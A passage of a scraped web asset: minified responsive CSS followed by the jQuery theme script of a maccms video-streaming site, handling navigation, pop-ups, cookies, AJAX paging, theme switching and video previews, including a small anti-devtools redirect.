.head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and (max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/template/dsn2/static/js/script.js?version=8151
body_size: 30581
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
